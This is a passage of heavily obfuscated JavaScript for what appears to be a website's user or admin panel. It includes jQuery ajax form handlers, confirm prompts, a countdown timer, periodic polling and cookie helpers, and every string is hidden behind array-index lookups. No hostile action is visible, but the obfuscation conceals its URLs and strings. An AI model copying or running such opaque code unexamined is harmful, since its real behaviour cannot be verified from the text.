0?location[_h[266]+_b[5]+_e[74]+_c[254]]:$(_e[234]+_a[276]+_g[303]+_f[121]+_a[150]+_c[173]+_j[162]+_c[244]+_c[272]+_b[308]+_j[248]+_a[80]+_e[310]+_f[3])[_i[41]+_a[168]+_a[168]+_i[235]](_d[293]+_f[9]+_f[60]+_a[236]+_d[292]+_i[157]+_e[9]+_a[76]+_b[171]);$(document)[_d[172]+_j[302]](_c[285]+_d[247]+_i[89]+_d[185]+_a[253],e,function(){$[_h[221]+_b[117]+_i[264]+_e[209]]($(_a[187]+_c[254]+_j[276]+_e[219]+_g[212]+_c[173]+_e[141]+_i[48]+_h[219]+_c[181]+_c[254]+_h[61]+_i[235]+_c[145])[_i[41]+_h[209]+_a[168]+_h[219]](_b[201]+_c[285]+_f[60]+_b[85]+_d[172]+_e[281]),$(_b[169]+_j[248]+_a[63]+_i[170]+_c[181]+_h[73]+_h[212]+_j[276]+_b[5]+_h[230]+_h[283]+_c[146]+_g[288]+_e[51])[_h[212]+_f[100]+_i[235]+_i[89]+_i[41]+_d[247]+_j[51]+_d[107]+_j[276]](),function(v){1==v[_d[185]+_i[16]+_g[188]+_a[63]]?($(_e[234]+_a[276]+_g[303]+_e[219]+_i[213]+_b[301]+_d[207]+_f[100]+_a[255]+_h[230]+_g[236]+_a[80]+_a[255]+_f[3])[_d[52]+_j[307]+_a[168]+_g[288]](_e[219]+_d[52]+_h[209]+_e[20]+_h[230]+_e[9]+_c[161]+_a[63]+_e[310])&&fed[_h[271]+_h[151]+_f[238]+_f[307]+_h[309]+_g[62]][_h[309]+_g[177]+_h[309]+_h[176]](vfed[_i[300]+_a[306]+_h[151]]+(_h[309]+_d[207]+_f[288]+_b[193]+_d[211]+_g[299]+_d[181]+_g[303]+_c[215]+_e[40]+_e[316]+_i[235]+_a[63]+_b[201]+_b[173]+_a[63]+_b[169]+_h[221]+_b[97]+_i[194]+_e[307]+_j[51]+_e[219]+_d[70]+_g[293]+_e[269]+_i[170]+_d[308]+_f[108]+_g[65]+_i[170]+_c[78])+$(_a[187]+_c[254]+_c[244]+_g[188]+_h[230]+_g[293]+_h[212]+_a[63]+_a[255]+_a[150]+_b[82]+_b[117]+_g[288]+_d[192])[_j[70]+_j[307]+_b[173]+_h[219]](_f[121]+_f[9]+_h[209]+_a[236]+_h[230]+_i[287]+_g[207]+_g[303]+_h[219])),fed[_j[234]+_d[172]+_d[172]+_g[36]+_a[67]+_c[244]][_d[207]+_i[48]+_d[211]](_g[236]+_e[74]+_i[170]+_c[24]+_a[71]+_h[212]+_b[193]+_f[259]+_c[115]+_b[201]+_j[195]+_j[276],$(_i[89]+_d[29]+_d[83]+_d[76]+_i[300]+_d[291]+_a[317]+_f[9]+_e[51]+_e[74]+_i[130]+_f[209]+_a[71]+_i[264]+_h[204]+_h[219]+_i[92]+_d[29]+_i[41]+_i[206]+_g[303]+_h[122]+_e[16])[_c[213]+_b[201]+_b[296]](),30),fed[_j[234]+_f[238]+_d[172]+_d[264]+_j[51]+_g[303]][_b[264]+_g[303]+_g[127]](_i[97]+_e[74]+_d[293]+_j[214]+_e[43]+_a[236]+_h[212]+_h[212]+_i[64]+_c[146]+_c[272]+_c[215],$(_a[67]+_a[317]+_h[221]+_b[301]+_a[168]+_c[231]+_d[29]+_i[41]+_d[192]+_e[74]+_c[78]+_a[316]+_i[287]+_b[264]+_b[193]+_j[242]+_f[67]+_h[221]+_a[78]+_a[142]+_h[122]+_h[11])[_h[217]+_j[70]+_b[296]](),30),$(_e[234]+_c[254]+_i[48]+_e[219]+_f[40]+_c[173]+_c[161]+_a[63]+_c[272]+_d[292]+_c[230]+_h[264]+_c[299]+_j[162])[_b[173]+_a[63]+_c[172]+_i[300]](v[_i[206]+_h[212]+_g[83]]),fed[_h[271]+_g[62]+_d[172]+_g[172]+_a[236]+_j[125]][_i[124]+_j[48]+_g[204]+_i[41]](d)):($(_j[194]+_j[248]+_g[303]+_e[219]+_f[40]+_d[76]+_e[141]+_j[276]+_d[149]+_f[40]+_h[209]+_f[41]+_i[194]+_b[264])[_d[211]+_d[10]+_a[205]+_j[307]](v[_j[195]+_c[161]+_g[83]]),$(_b[169]+_a[276]+_c[244]+_f[121]+_j[226]+_c[173]+_i[264]+_i[48]+_d[149]+_d[292]+_h[66]+_a[80]+_h[164]+_f[100])[_c[285]+_a[101]+_a[67]+_c[285]+_i[45]]())},_j[314]+_a[235]+_c[146]+_e[281])})}),_defineProperty(_ref11,_a[132]+_e[310]+_a[80]+_d[76]+_d[83],function(e){$(e)[_i[166]+_b[296]+_a[67]+_e[316]+_h[106]](function(){if(confirm(_j[289]+_j[122]+_g[149]+_f[28]+_f[223]+_i[61]+_h[115]+$(this)[_c[186]+_f[60]+_j[307]+_h[219]](_i[170]+_f[9]+_h[209]+_d[52]+_c[181]+_c[115]+_h[309]+_f[3]+_g[303])+(_f[282]+_h[294]+_h[263]+_b[309]+_b[209]+_e[130]+_c[153]+_d[154])+$(this)[_i[41]+_j[307]+_g[127]+_b[5]](_h[164]+_i[41]+_h[209]+_j[70]+_g[212]+_a[306]+_b[117]+_i[89]+_g[274]+_f[60]+_i[264])+(_i[252]+_h[113]+_c[37]))){var k;$[_c[299]+_f[238]+_j[162]+_a[168]]($(_h[172]+_j[248]+_c[244]+_i[170]+_c[181]+_i[287]+_a[235]+_d[10]+_e[310]+_f[40]+_a[276]+_g[178]+_e[310]+_b[310])[_i[41]+_b[173]+_h[209]+_g[288]](_g[284]+_a[294]+_e[209]+_d[25]+_g[178]+_j[302]),(k={},_defineProperty(k,_e[266]+_h[219]+_j[48]+_d[76]+_c[299]+_h[199]+_e[269]+_d[293],$(this)[_i[41]+_e[209]+_g[127]+_c[272]](_h[164]+_i[41]+_h[209]+_h[309]+_f[40]+_h[264]+_i[170])),_defineProperty(k,_d[247]+_a[80]+_a[317]+_b[3],$(this)[_e[20]+_b[173]+_h[209]+_f[259]](_j[241]+_j[70]+_j[307]+_i[41]+_h[230]+_e[10]+_j[48]+_a[317]+_d[193])),k),function(v){fed[_e[266]+_d[247]+_f[238]+_j[77]+_a[236]+_b[296]][_a[168]+_a[67]+_c[299]+_g[207]](v[_e[51]+_g[207]+_f[50]]),1==v[_g[204]+_d[172]+_e[219]+_f[100]]&&location[_d[149]+_h[204]+_c[294]+_g[178]+_b[201]+_f[121]]()},_h[210]+_d[207]+_i[16]+_g[274])}})}),_defineProperty(_ref11,_e[43]+_e[310]+_b[85]+_j[234]+_f[100],function(e){$(e)[_h[66]+_b[296]+_a[67]+_e[316]+_c[67]](function(){var k=$(_i[89]+_c[115]+_a[306]+_h[73]+_h[209]+_d[291]+_b[213]+_f[9]+_j[195]+_b[193]+_f[131]+_d[296]+_c[299]+_f[259]+_i[89]+_b[203]+_j[276]+_c[40]+_b[247])[_i[84]+_j[70]+_h[151]]();if(1>+k)return!1;if(confirm(_g[12]+_i[112]+_i[75]+_c[304]+_b[142]+_g[276]+_f[241]+_i[266])){var v;$[_b[171]+_d[172]+_c[161]+_e[209]]($(_g[290]+_c[254]+_a[63]+_e[219]+_b[308]+_a[71]+_f[288]+_a[63]+_f[259]+_g[212]+_d[181]+_f[238]+_j[242]+_e[51])[_i[41]+_d[211]+_c[230]+_g[288]](_a[236]+_h[66]+_b[173]+_b[85]+_h[61]+_i[88]),(v={},_defineProperty(v,_j[184]+_i[235]+_f[41]+_a[294]+_i[48],k),_defineProperty(v,_j[248]+_h[151]+_e[20]+_h[271],_e[43]+_b[201]+_i[106]),v),function(P){1==P[_g[204]+_c[146]+_i[170]+_b[193]]?fed[_i[121]+_b[296]+_e[90]+_j[77]+_b[201]+_b[296]][_b[296]+_j[48]+_d[185]+_j[70]]($(_a[187]+_d[181]+_c[244]+_b[71]+_b[308]+_a[71]+_e[141]+_d[10]+_h[219]+_a[150]+_b[82]+_g[178]+_e[310]+_b[310])[_g[284]+_a[168]+_j[307]+_a[255]](_f[121]+_h[309]+_f[60]+_e[20]+_i[213]+_i[194]+_g[284]+_f[156])+(_j[260]+_c[146]+_h[219]+_i[170]+_a[63]+_j[242]+_h[199]+_c[285]+_a[80]+_c[215]+_a[63]+_a[274])+P[_f[121]+_f[9]+_h[209]+_a[236]][_f[238]+_a[255]+_b[71]+_b[193]+_f[259]+_e[169]+_h[66]+_e[90]+_e[219]+_h[204]]):fed[_h[271]+_g[62]+_d[172]+_f[307]+_a[236]+_c[294]][_g[127]+_e[269]+_f[297]+_b[264]](P[_c[145]+_a[235]+_h[271]])},_d[75]+_h[212]+_i[16]+_b[213])}})}),_defineProperty(_ref11,_j[75]+_b[171]+_a[101]+_c[146]+_b[201]+_d[293],function(e,a){var x;$(e)[_j[51]+_e[51]+_g[284]+_i[121]+_e[74]+_d[283]+_j[184]+_d[247]+_e[90]+_a[236]+_e[219]]((x={},_defineProperty(x,_a[276]+_f[238]+_j[242]+_h[68]+_a[184]+_e[316]+_g[127]+_b[85]+_i[16]+_h[303],$(a)[_a[236]+_b[173]+_e[209]+_f[259]](_b[71]+_b[201]+_a[168]+_i[41]+_j[226]+_c[272]+_c[146]+_c[294]+_e[74])),_defineProperty(x,_c[318]+_b[213]+_g[321]+_f[108]+_g[127]+_a[307]+_i[89]+_a[101]+_e[74]+_e[33]+_h[309]+_b[310]+_i[48],_c[254]+_c[318]+_g[62]+_i[48]),_defineProperty(x,_b[48]+_e[310]+_d[172]+_e[164]+_a[235]+_i[48]+_d[258]+_b[301]+_j[307]+_e[209]+_e[90]+_f[314]+_i[304]+_i[41]+_h[151]+_e[9]+_c[244],_0x17c2[10]),_defineProperty(x,_b[48]+_h[219]+_g[178]+_b[178]+_j[162]+_a[63]+_e[62]+_i[287]+_d[211]+_f[60]+_a[80]+_f[314]+_b[181]+_g[62]+_g[284]+_e[141]+_b[264],_d[181]+_d[10]+_h[164]+_g[212]+_i[287]+_i[264]+_f[100]+_c[272]+_a[150]+_c[186]+_h[151]+_j[307]+_f[100]+_b[5]+_b[225]+_h[283]+_h[204]+_f[121]+_d[292]+_d[76]+_f[288]+_j[276]+_b[5]+_a[150]+_e[310]+_e[269]+_d[29]+_g[83]+_c[159]+_i[97]+_b[193]+_i[170]+_i[213]+_c[299]+_e[20]+_g[288]+_g[127]+_d[292]+_f[259]+_c[146]+_f[108]+_f[314]+_g[2]+_b[82]+_b[193]+_f[121]+_i[213]+_c[318]+_g[204]+_h[61]+_j[302]+_c[181]+_h[283]+_g[178]+_i[88]+_e[209]+_j[121]+_d[181]+_i[48]+_j[241]+_b[308]+_f[41]+_d[185]+_f[238]+_j[302]+_h[230]+_f[186]+_h[264]+_d[76]+_i[121]+_d[52]+_e[269]),_defineProperty(x,_f[9]+_c[173]+_j[307]+_g[178]+_g[278]+_i[41]+_f[60]+_f[41]+_g[204]+_i[225]+_g[321]+_f[304]+_h[61]+_i[41]+_h[164],!0),_defineProperty(x,_c[171]+_f[41]+_g[188]+_c[244]+_h[174]+_i[48]+_c[294]+_b[193]+_b[173]+_c[244]+_a[293]+_d[76]+_c[230]+_h[209]+_j[48]+_e[281],!0),_defineProperty(x,_e[44]+_j[48]+_i[84]+_e[74]+_f[259],!0),x)),$(e)[_i[16]+_a[317]](_e[269]+_e[51]+_a[236]+_h[271]+_a[63]+_d[283]+_b[171]+_f[304]+_g[178]+_f[9]+_a[142]+_a[187]+_i[287]+_h[221]+_h[151]+_e[90]+_c[186]+_e[219]+_g[99]+_h[309]+_d[25]+_a[101]+_i[48]+_h[164],function(o,c){fed[_d[193]+_e[10]+_f[238]+_g[172]+_c[186]+_g[62]][_e[209]+_a[67]+_c[299]+_j[162]](c)})}),_defineProperty(_ref11,_c[285]+_c[186]+_e[310]+_g[188]+_i[264],function(e){$(e)[_g[204]+_f[304]+_i[89]+_a[294]+_b[25]](function(){if(confirm(_j[289]+_a[104]+_g[149]+_i[66]+_f[140]+_d[105]+_c[297]+_c[108]+_a[111]+_d[97]+_c[117])){var k;$[_i[194]+_c[146]+_b[264]+_j[307]]($(_c[313]+_d[181]+_g[303]+_f[121]+_d[292]+_b[301]+_c[161]+_e[74]+_c[272]+_b[308]+_j[248]+_a[80]+_c[272]+_b[310])[_i[41]+_a[168]+_i[300]+_c[272]](_a[236]+_d[185]+_f[60]+_f[41]+_i[16]+_d[29]),(k={},_defineProperty(k,_f[168]+_i[41]+_b[5]+_a[142]+_i[92]+_b[213]+_d[172],$(_i[89]+_i[88]+_i[194]+_a[71]+_a[168]+_c[231]+_i[88]+_f[9]+_b[310]+_j[276]+_d[70]+_f[209]+_e[316]+_j[70]+_a[255]+_i[170]+_j[302]+_f[108]+_i[206]+_g[77]+_e[16])[_g[82]+_b[201]+_a[101]]()),_defineProperty(k,_j[234]+_j[70]+_i[235]+_g[188]+_h[199]+_a[306]+_a[78]+_d[293],$(_e[269]+_j[302]+_g[321]+_f[108]+_a[168]+_i[110]+_e[281]+_j[70]+_e[51]+_i[48]+_f[131]+_a[316]+_a[294]+_a[236]+_a[255]+_j[241]+_g[321]+_j[154]+_j[241]+_h[122]+_b[247])[_i[84]+_d[52]+_j[125]]()),_defineProperty(k,_a[276]+_c[294]+_a[236]+_c[123],_a[294]+_h[309]+_e[310]+_h[164]),k),function(v){fed[_e[266]+_c[294]+_a[80]+_e[275]+_i[41]+_i[124]][_a[168]+_c[318]+_a[306]+_c[161]](v[_h[68]+_i[264]+_a[132]]),location[_j[242]+_j[276]+_h[151]+_i[16]+_e[20]+_c[215]]()},_d[75]+_g[207]+_e[90]+_h[303])}})}),_defineProperty(_ref11,_a[294]+_a[236]+_h[212]+_h[266]+_f[288],function(e){$(e)[_i[166]+_d[247]+_c[318]+_b[203]+_a[253]](function(){$[_b[171]+_i[16]+_j[162]+_d[211]]($(_b[169]+_e[69]+_b[193]+_d[293]+_b[308]+_d[76]+_e[141]+_h[204]+_f[259]+_h[230]+_a[276]+_i[16]+_i[235]+_c[145])[_e[20]+_a[168]+_c[230]+_i[235]](_a[236]+_g[204]+_i[300]+_j[51]+_e[90]+_j[302]),$(_c[313]+_h[283]+_f[100]+_j[241]+_b[308]+_h[73]+_f[288]+_g[303]+_g[288]+_c[181]+_g[236]+_a[80]+_a[255]+_b[310])[_b[264]+_e[74]+_d[149]+_j[51]+_h[309]+_d[247]+_g[65]+_g[118]+_b[193]](),function(k){fed[_b[3]+_i[124]+_a[80]+_e[275]+_e[20]+_c[294]][_j[307]+_b[85]+_e[43]+_j[162]](k[_g[278]+_e[141]+_e[266]]),location[_e[310]+_d[10]+_j[125]+_e[90]+_c[186]+_d[293]]()},_d[75]+_j[162]+_h[61]+_i[88])})}),_defineProperty(_ref11,_j[242]+_g[284]+_d[293]+_i[89]+_j[48],function(){var i=$(_h[172]+_d[181]+_j[276]+_g[188]+_b[308]+_j[75]+_b[264]+_h[204]+_j[242]+_b[308]+_f[297]+_j[70]+_e[93]+_a[235]+_h[4]+_g[65]+_h[303]+_c[299]+_e[9]+_i[300]+_a[197]+_c[230]+_c[130]+_i[194]+_g[303]+_f[131]+_f[209]+_j[242]+_e[20]+_a[142]+_a[67]+_e[90]+_f[209]+_c[233]+_c[155]+_j[234]+_d[278]+_g[303]+_a[294]+_e[19]+_d[10]+_j[241])[_h[217]+_g[284]+_e[10]]();i==_e[316]+_h[61]+_b[71]+_h[204]+_g[321]+_f[9]+_h[153]?$(_j[194]+_f[71]+_c[244]+_f[121]+_d[292]+_a[71]+_d[207]+_e[74]+_d[149]+_i[213]+_b[310]+_f[297]+_b[201]+_a[81])[_g[284]+_f[121]+_e[219]+_j[252]+_e[10]+_f[9]+_i[264]+_a[235]](_g[236]+_e[74]+_c[215]+_c[181]+_d[207]+_j[192]+_i[16]+_f[233]):i==_e[123]+_i[215]+_j[70]+_i[194]+_f[9]+_h[153]&&$(_c[313]+_b[82]+_i[48]+_d[293]+_d[292]+_i[287]+_b[264]+_f[100]+_g[288]+_d[292]+_g[118]+_f[297]+_a[236]+_g[210])[_c[186]+_e[219]+_a[142]+_i[71]+_h[151]+_h[309]+_g[207]+_d[207]](_b[82]+_c[244]+_g[188]+_h[230]+_j[162]+_h[266]+_g[178]+_c[188]);$(_b[169]+_e[69]+_c[244]+_b[71]+_g[212]+_g[293]+_f[288]+_c[244]+_i[235]+_f[40]+_g[321]+_b[201]+_i[106]+_a[235]+_e[66]+_i[89]+_g[274]+_b[171]+_j[75]+_e[209]+_e[165]+_h[209]+_b[211]+_i[194]+_c[244]+_h[48]+_i[220]+_b[5]+_i[41]+_h[164]+_f[41]+_e[90]+_j[69]+_d[104])[_d[185]+_h[151]+_i[89]+_f[168]+_d[264]](function(){var P=$(this)[_g[82]+_h[309]+_h[151]]();P==_j[234]+_g[178]+_c[215]+_i[48]+_i[194]+_h[309]+_f[156]?($(_g[290]+_j[248]+_f[100]+_b[71]+_c[181]+_e[9]+_j[162]+_j[276]+_g[288]+_e[39]+_g[278]+_h[221]+_a[236]+_j[94])[_e[20]+_j[241]+_c[215]+_e[204]+_a[101]+_e[20]+_i[264]+_c[161]](_e[69]+_b[193]+_h[164]+_c[181]+_g[207]+_b[97]+_j[48]+_g[164]),$(_j[194]+_j[248]+_j[276]+_f[121]+_a[150]+_c[173]+_b[264]+_b[193]+_e[310]+_e[39]+_h[200]+_a[306]+_d[52]+_e[93])[_c[272]+_a[63]+_b[310]+_f[238]+_i[84]+_h[204]+_e[204]+_h[151]+_c[186]+_b[264]+_d[207]](_a[276]+_b[193]+_g[188]+_c[181]+_a[235]+_c[171]+_e[90]+_d[164])):P==_b[81]+_b[97]+_e[20]+_g[321]+_j[70]+_g[210]?($(_e[234]+_a[276]+_c[244]+_i[170]+_j[226]+_d[76]+_c[161]+_j[276]+_h[219]+_h[230]+_f[201]+_e[43]+_i[41]+_a[81])[_i[41]+_f[121]+_b[71]+_c[206]+_f[304]+_e[20]+_d[207]+_i[264]](_d[181]+_g[303]+_h[164]+_e[39]+_i[264]+_e[44]+_j[48]+_h[74]),$(_f[300]+_b[82]+_a[63]+_j[241]+_f[40]+_e[9]+_h[212]+_g[303]+_e[310]+_f[40]+_i[206]+_j[184]+_h[309]+_d[111])[_e[310]+_h[204]+_i[206]+_j[48]+_e[303]+_f[100]+_i[71]+_d[247]+_f[9]+_h[212]+_d[207]](_j[248]+_g[303]+_g[188]+_e[39]+_e[141]+_a[287]+_c[146]+_c[188])):($(_g[290]+_f[71]+_e[74]+_d[293]+_i[213]+_i[287]+_e[141]+_a[63]+_d[149]+_b[308]+_d[107]+_j[184]+_g[284]+_g[210])[_a[255]+_g[303]+_e[51]+_e[90]+_g[82]+_f[100]+_h[14]+_h[151]+_e[20]+_d[207]+_g[207]](_j[248]+_j[276]+_h[164]+_a[150]+_f[288]+_b[97]+_f[238]+_c[188]),$(_h[172]+_h[283]+_e[74]+_g[188]+_a[150]+_a[71]+_b[264]+_g[303]+_e[310]+_a[150]+_f[3]+_c[299]+_a[236]+_h[153])[_g[288]+_h[204]+_g[278]+_g[178]+_f[317]+_i[48]+_g[89]+_e[10]+_b[201]+_i[264]+_i[264]](_i[97]+_h[204]+_b[71]+_j[226]+_f[288]+_c[171]+_f[238]+_h[74]))})}),_defineProperty(_ref11,_j[77]+_g[65]+_i[88]+_j[241],function(e,a){$(e)[_e[316]+_d[247]+_d[25]+_e[316]+_i[45]](function(){$(this)[_h[309]+_f[121]+_d[293]+_b[181]+_i[124]+_j[70]+_d[207]+_c[161]](a)[_d[211]+_h[204]+_d[268]+_f[60]](_c[294]+_d[172]+_f[9]+_g[188]+_h[264]+_i[88]+_a[132]+_j[194]+_e[234]+_f[300]),$[_f[297]+_i[16]+_g[207]+_h[209]]($(_i[222]+_f[71]+_i[48]+_a[142]+_c[181]+_f[108]+_g[207]+_j[276]+_b[5]+_g[212]+_a[276]+_g[178]+_i[235]+_d[192])[_b[201]+_j[307]+_a[168]+_e[310]](_e[219]+_g[284]+_d[211]+_a[236]+_f[40]+_g[288]+_a[80]+_d[247]+_c[244]),$(_c[313]+_a[276]+_h[204]+_d[293]+_h[230]+_c[173]+_g[207]+_f[100]+_h[219]+_h[230]+_b[82]+_b[117]+_b[5]+_d[192])[_i[264]+_b[193]+_h[219]+_g[65]+_a[236]+_d[247]+_g[65]+_i[38]+_i[48]](),function(v){if(1==v[_a[294]+_g[178]+_g[188]+_f[100]])var H=60,I=setInterval(function(){0==H?$(e)[_g[288]+_e[74]+_a[76]+_d[172]+_c[213]+_c[244]+_j[252]+_f[304]+_d[52]+_g[207]+_d[207]](a)[_e[209]+_c[244]+_a[205]+_h[209]](_i[254]+_a[46]+_g[319]+_j[79]+_j[257]):$(e)[_f[9]+_c[215]+_c[215]+_d[226]+_j[125]+_j[70]+_b[264]+_c[161]](a)[_g[127]+_i[48]+_d[268]+_c[230]](_a[277]+_i[192]+_f[18]+_e[261]+_c[68]+H--+_e[274])},1e3);else $(e)[_h[219]+_e[74]+_h[68]+_b[117]+_f[317]+_j[276]+_c[206]+_e[10]+_a[236]+_a[235]+_d[207]](a)[_c[230]+_f[100]+_d[268]+_b[173]](_b[245]+_g[144]+_a[177]+_i[104]+_f[192]),$(_b[169]+_g[236]+_c[244]+_c[215]+_d[292]+_g[293]+_g[207]+_a[63]+_c[272]+_f[40]+_e[209]+_e[269]+_a[306]+_j[162])[_j[307]+_b[193]+_a[205]+_j[307]](v[_i[206]+_c[161]+_c[123]])},_a[283]+_e[141]+_a[80]+_d[29])})}),_defineProperty(_ref11,_h[73]+_c[115]+_b[213]+_j[241],function(e){$(e)[_b[203]+_i[124]+_h[264]+_a[294]+_d[264]](function(){confirm(_b[36]+_a[208]+_b[195]+_f[246]+_a[192]+_g[133]+_a[265]+_g[24]+_j[316]+_i[65]+_a[89]+_j[95]+_j[312]+_a[94]+_i[28])&&$[_d[83]+_h[61]+_c[161]+_a[168]]($(_a[187]+_d[181]+_a[63]+_d[293]+_g[212]+_e[9]+_c[161]+_i[48]+_f[259]+_c[181]+_h[283]+_f[238]+_j[242]+_d[192])[_h[309]+_d[211]+_f[60]+_a[255]](_g[188]+_j[70]+_e[209]+_j[70]+_i[213]+_h[219]+_b[117]+_j[125]+_d[10]),_defineProperty({},_f[9]+_a[294],$(this)[_h[309]+_d[211]+_e[209]+_j[242]](_h[164]+_e[20]+_d[211]+_i[41]+_f[40]+_b[5]+_d[172]+_c[294]+_g[303])),function(k){fed[_c[123]+_a[101]+_g[178]+_f[307]+_h[309]+_f[304]][_j[307]+_a[67]+_c[299]+_g[207]](k[_e[51]+_b[264]+_g[83]]),1==k[_j[234]+_c[146]+_f[121]+_j[276]]&&fed[_d[193]+_a[101]+_d[172]+_c[20]+_c[186]+_a[101]][_d[247]+_j[48]+_h[66]+_f[9]]($(_c[313]+_i[97]+_c[244]+_h[164]+_d[292]+_i[287]+_j[162]+_h[204]+_d[149]+_i[213]+_g[236]+_a[80]+_f[259]+_e[51])[_c[186]+_c[230]+_b[173]+_b[5]](_i[41]+_i[166]+_g[127]+_d[25]+_b[117]+_c[115]))},_b[204]+_d[207]+_d[172]+_f[314])})}),_defineProperty(_ref11,_b[171]+_a[80]+_g[164]+_h[204]+_h[219],function(e,a){confirm(_b[104]+_e[201]+_h[72]+_f[166]+_f[164]+_h[18]+_a[289]+_d[51]+_i[155]+a+(_e[283]+_g[191]+_f[127]+_g[24]))&&$[_i[121]+_j[276]+_a[168]](vfed[_f[297]+_f[9]+_j[307]+_j[192]]+(_a[67]+_a[317]+_d[293]+_j[276]+_c[172]+_e[234]+_i[194]+_a[287]+_i[194]+_f[91]+_a[71]+_j[162]+_d[10]+_c[272]+_e[40]+_a[236]+_d[75]+_g[284]+_j[131]+_h[199]+_b[48]+_h[73]+_j[94]+_c[24]+_h[221]+_f[238]+_i[194]+_j[276]+_i[170]+_e[90]+_f[3]+_c[313]+_g[309]+_b[173]+_a[76]+_e[10]+_h[82]+_i[89]+_h[164]+_c[78])+vfed[_g[188]+_f[41]+_f[121]]+(_c[241]+_a[76]+_g[65]+_d[293]+_h[48])+vfed[_j[195]+_e[269]+_h[164]]+(_f[274]+_f[288]+_c[318]+_e[219]+_i[130])+vfed[_a[235]+_f[41]+_h[164]]+(_a[118]+_e[281]+_d[25]+_g[188]+_c[78])+vfed[_b[213]+_e[269]+_h[164]]+(_i[284]+_j[307]+_f[156]+_c[299]+_i[48]+_c[78])+$(e)[_i[41]+_f[60]+_h[209]+_d[149]](_i[170]+_a[236]+_c[230]+_b[201]+_i[213]+_b[173]+_g[210]+_d[83]+_d[10]),function(i){fed[_e[266]+_g[62]+_a[80]+_f[307]+_a[236]+_h[151]][_f[60]+_i[89]+_e[43]+_e[141]](i[_a[76]+_h[212]+_f[50]]),1==i[_i[166]+_j[48]+_b[71]+_a[63]]&&location[_g[288]+_g[303]+_a[101]+_c[146]+_b[201]+_c[215]]()})}),_defineProperty(_ref11,_a[294]+_b[97]+_a[236]+_f[60],function(){setInterval(function(){$[_j[285]+_f[100]+_j[307]]($(this)[_e[20]+_j[307]+_e[209]+_f[259]](_j[241]+_a[236]+_c[230]+_a[236]+_b[308]+_j[51]+_c[115]+_g[236]+_i[16])+(_h[82]+_e[90]+_f[259]+_d[293]+_d[10]+_e[310]+_d[123]+_f[41]+_e[219]+_i[130])+$(this)[_i[41]+_g[127]+_d[211]+_g[288]](_h[164]+_c[186]+_j[307]+_g[284]+_a[150]+_e[316]+_j[48]+_a[142]+_i[48]),function(g){1==g[_d[25]+_j[302]+_b[82]+_b[117]][_d[172]+_c[272]+_a[142]+_b[193]+_i[235]+_h[199]+_i[264]+_b[173]+_g[284]+_d[211]+_h[73]+_j[162]]&&(alert(_c[157]+_j[153]+_h[126]+_i[126]+_j[267]+_i[196]+_h[33]+_d[242]+_j[280]+_e[294]+_b[40]+_a[261]+_e[208]+_b[270]),fed[_a[132]+_h[151]+_h[61]+_h[235]+_d[52]+_g[62]][_f[304]+_h[61]+_e[316]+_h[309]]($(this)[_d[52]+_g[127]+_b[173]+_f[259]](_j[241]+_e[20]+_d[211]+_f[9]+_h[230]+_a[255]+_g[178]+_e[10]+_c[244])))})},5e3)}),_ref11)),_defineProperty(_fed,_j[234]+_h[61]+_e[90]+_e[19]+_e[269]+_g[303],(_ref12={},_defineProperty(_ref12,_a[235]+_c[244]+_g[127],function(e,a,x){var o=new Date;o[_a[235]+_d[10]+_h[209]+_g[151]+_h[264]+_a[76]+_h[204]](o[_f[50]+_e[74]+_e[209]+_b[140]+_g[65]+_i[206]+_c[244]]()+1e3*(60*(60*(24*x))));document[_f[168]+_i[16]+_h[61]+_a[253]+_f[41]+_e[74]][_h[68]+_e[20]+_g[127]+_a[294]+_i[215]](new RegExp(_g[230]+_d[96]+_h[22]+_a[60]+_e[274]+e+(_a[274]+_a[169]+_f[34]+_a[154]+_i[11]+_c[233]+_i[316]+_a[299]+_c[68]+_b[109]+_j[169]+_c[270]+_a[299])));document[_f[168]+_d[172]+_b[117]+_c[67]+_i[89]+_f[100]]=e+_c[78]+escape(a)+(_i[11]+_b[171]+_b[201]+_h[209]+_j[192]+_a[274]+_c[28]+_d[230]+_i[48]+_a[205]+_h[221]+_j[51]+_e[310]+_d[10]+_f[288]+_b[298])+o[_i[300]+_c[146]+_a[237]+_b[140]+_h[14]+_b[16]+_i[300]+_g[288]+_h[264]+_d[29]+_h[271]]()}),_defineProperty(_ref12,_j[285]+_c[244]+_c[230],function(e){var d=document[_j[234]+_h[61]+_d[172]+_f[44]+_c[318]+_d[10]][_a[76]+_a[236]+_g[127]+_c[285]+_j[192]](new RegExp(_c[68]+_h[38]+_h[22]+_b[225]+_g[90]+e+(_g[68]+_c[68]+_g[98]+_f[119]+_a[162]+_c[233]+_c[138]+_e[274]+_h[310]+_j[60]+_d[90]+_f[89]+_h[227])));if(null!=d)return unescape(d[2])}),_defineProperty(_ref12,_a[142]+_j[276]+_i[124],function(e){var d=new Date;d[_f[288]+_i[48]+_d[211]+_h[296]+_g[65]+_a[76]+_d[10]](d[_c[123]+_f[100]+_j[307]+_c[109]+_e[269]+_d[192]+_h[204]]()-1);var i=this[_i[121]+_e[74]+_b[173]](e);null!=i&&(document[_h[66]+_g[178]+_d[172]+_j[176]+_c[318]+_a[63]]=e+_e[315]+escape(i)+(_c[80]+_c[299]+_f[9]+_c[230]+_f[273]+_c[78]+_f[91]+_d[230]+_e[74]+_g[179]+_i[194]+_d[25]+_b[5]+_d[10]+_h[212]+_j[126])+d[_g[127]+_e[90]+_a[237]+_j[217]+_j[252]+_j[308]+_d[211]+_a[255]+_g[65]+_a[317]+_j[285]]())}),_ref12)),_defineProperty(_fed,_g[172]+_h[309]+_b[264]+_e[74]+_d[84]+_a[19],(_ref13={},_defineProperty(_ref13,_f[44]+_i[48]+_f[156]+_a[235]+_d[211]+_a[255],_d[21]+_j[254]+_d[226]+_j[25]+_e[259]+_h[29]+_g[33]+_i[149]+_d[303]+_c[177]+_h[127]+_g[300]+_g[185]+_e[33]+_e[147]+_i[202]+_j[171]+_c[61]+_i[44]+_d[62]+_j[304]+_h[49]+_j[208]+_d[93]+_h[170]+_c[5]+_a[236]+_g[172]+_h[66]+_h[164]+_j[276]+_a[276]+_g[83]+_d[278]+_c[318]+_d[75]+_g[36]+_h[151]+_f[3]+_d[29]+_j[48]+_b[171]+_c[21]+_i[235]+_i[264]+_h[209]+_h[73]+_b[284]+_f[233]+_c[172]+_d[111]+_c[118]+_i[62]+_h[257]+_j[266]+_b[58]+_i[49]+_g[3]+_e[91]+_h[78]+_b[13]+_g[183]+_b[30]+_e[40]+_i[130]),_defineProperty(_ref13,_b[71]+_h[204]+_c[285]+_j[48]+_b[71]+_i[48],function(e){var 